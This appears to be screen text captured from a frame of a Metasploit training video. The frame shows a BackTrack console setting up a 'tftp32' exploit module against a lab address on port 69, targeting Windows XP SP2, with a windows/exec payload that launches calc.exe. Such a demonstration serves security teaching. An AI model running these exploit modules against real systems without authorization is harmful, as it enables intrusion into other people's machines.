 EXIT
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com
root@bt: /opt/metasploit3/msf3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
EXITFUNC process yes Exit technique: seh, thread, process
Exploit target:
Id Name
-- ----
0 Windows XP SP2
msf exploit(tftp32-4) > set cmd calc.exe
cmd => calc.exe
msf exploit(tftp32-4) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.3.160 yes The target address
RPORT 69 yes The target port
Payload options (windows/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD calc.exe yes The command string to execute
EXITFUNC process yes Exit technique: seh, thread, process
Exploit target:
Id Name
-- ----
0 Windows XP SP2
msf exploit(tftp32-4) >
Shell Shell No. 2 Shell No. 3
root@bt: /opt/metasploi
2 17:33